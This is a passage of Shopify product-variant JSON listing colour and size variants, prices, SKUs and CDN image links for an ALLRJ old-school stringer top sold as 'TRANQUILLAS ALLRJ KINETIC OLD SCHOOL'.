ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C8 \/ METRO","public_title":"C8 \/ METRO","options":["C8","METRO"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067469462,"title":"C8 \/ L","option1":"C8","option2":"L","option3":null,"sku":"14:175#C8;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C8 \/ L","public_title":"C8 \/ L","options":["C8","L"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067502230,"title":"C8 \/ SG","option1":"C8","option2":"SG","option3":null,"sku":"14:175#C8;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C8 \/ SG","public_title":"C8 \/ SG","options":["C8","SG"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067534998,"title":"C8 \/ XXL","option1":"C8","option2":"XXL","option3":null,"sku":"14:175#C8;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C8 \/ XXL","public_title":"C8 \/ XXL","options":["C8","XXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067567766,"title":"C8 \/ XXXL","option1":"C8","option2":"XXXL","option3":null,"sku":"14:175#C8;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C8 \/ XXXL","public_title":"C8 \/ XXXL","options":["C8","XXXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067600534,"title":"C9 \/ METRO","option1":"C9","option2":"METRO","option3":null,"sku":"14:200004889#C9;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C9 \/ METRO","public_title":"C9 \/ METRO","options":["C9","METRO"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067633302,"title":"C9 \/ L","option1":"C9","option2":"L","option3":null,"sku":"14:200004889#C9;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C9 \/ L","public_title":"C9 \/ L","options":["C9","L"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067666070,"title":"C9 \/ SG","option1":"C9","option2":"SG","option3":null,"sku":"14:200004889#C9;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C9 \/ SG","public_title":"C9 \/ SG","options":["C9","SG"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067698838,"title":"C9 \/ XXL","option1":"C9","option2":"XXL","option3":null,"sku":"14:200004889#C9;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C9 \/ XXL","public_title":"C9 \/ XXL","options":["C9","XXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067731606,"title":"C9 \/ XXXL","option1":"C9","option2":"XXXL","option3":null,"sku":"14:200004889#C9;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C9 \/ XXXL","public_title":"C9 \/ XXXL","options":["C9","XXXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067764374,"title":"C10 \/ METRO","option1":"C10","option2":"METRO","option3":null,"sku":"14:200002130#C10;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C10 \/ METRO","public_title":"C10 \/ METRO","options":["C10","METRO"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067797142,"title":"C10 \/ L","option1":"C10","option2":"L","option3":null,"sku":"14:200002130#C10;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C10 \/ L","public_title":"C10 \/ L","options":["C10","L"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067829910,"title":"C10 \/ SG","option1":"C10","option2":"SG","option3":null,"sku":"14:200002130#C10;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C10 \/ SG","public_title":"C10 \/ SG","options":["C10","SG"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067862678,"title":"C10 \/ XXL","option1":"C10","option2":"XXL","option3":null,"sku":"14:200002130#C10;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C10 \/ XXL","public_title":"C10 \/ XXL","options":["C10","XXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067895446,"title":"C10 \/ XXXL","option1":"C10","option2":"XXXL","option3":null,"sku":"14:200002130#C10;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C10 \/ XXXL","public_title":"C10 \/ XXXL","options":["C10","XXXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067928214,"title":"C11 \/ METRO","option1":"C11","option2":"METRO","option3":null,"sku":"14:200001438#C11;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C11 \/ METRO","public_title":"C11 \/ METRO","options":["C11","METRO"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067960982,"title":"C11 \/ L","option1":"C11","option2":"L","option3":null,"sku":"14:200001438#C11;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C11 \/ L","public_title":"C11 \/ L","options":["C11","L"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067993750,"title":"C11 \/ SG","option1":"C11","option2":"SG","option3":null,"sku":"14:200001438#C11;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C11 \/ SG","public_title":"C11 \/ SG","options":["C11","SG"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068026518,"title":"C11 \/ XXL","option1":"C11","option2":"XXL","option3":null,"sku":"14:200001438#C11;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C11 \/ XXL","public_title":"C11 \/ XXL","options":["C11","XXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068059286,"title":"C11 \/ XXXL","option1":"C11","option2":"XXXL","option3":null,"sku":"14:200001438#C11;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C11 \/ XXXL","public_title":"C11 \/ XXXL","options":["C11","XXXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068092054,"title":"C12 \/ METRO","option1":"C12","option2":"METRO","option3":null,"sku":"14:350852#C12;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C12 \/ METRO","public_title":"C12 \/ METRO","options":["C12","METRO"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068124822,"title":"C12 \/ L","option1":"C12","option2":"L","option3":null,"sku":"14:350852#C12;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C12 \/ L","public_title":"C12 \/ L","options":["C12","L"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068157590,"title":"C12 \/ SG","option1":"C12","option2":"SG","option3":null,"sku":"14:350852#C12;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C12 \/ SG","public_title":"C12 \/ SG","options":["C12","SG"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068190358,"title":"C12 \/ XXL","option1":"C12","option2":"XXL","option3":null,"sku":"14:350852#C12;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C12 \/ XXL","public_title":"C12 \/ XXL","options":["C12","XXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068223126,"title":"C12 \/ 